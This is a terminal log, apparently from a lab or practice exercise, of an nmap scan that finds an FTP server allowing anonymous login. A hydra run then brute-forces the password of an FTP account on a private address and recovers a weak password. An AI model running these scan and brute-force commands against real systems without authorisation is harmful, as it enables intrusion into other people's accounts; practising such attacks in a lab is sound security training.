 └─$ nmap -sS -Pn -sCV -T5 -p21 -n 192.168.1.22
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-11 23:54 -0400
Nmap scan report for 192.168.1.22
Host is up (0.15s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.5
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.1.21
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 192.168.10.13 is not the same as 192.168.1.22
MAC Address: 04:EC:D8:87:10:E5 (Intel Corporate)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.29 seconds

┌──(etienne㉿kali)-[~]
└─$ hydra -l endpoint1 -P /home/etienne/Descargas/texto.txt ftp://192.168.1.22
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-11 23:55:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ftp://192.168.1.22:21/
[21][ftp] host: 192.168.1.22   login: endpoint1   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-11 23:55:59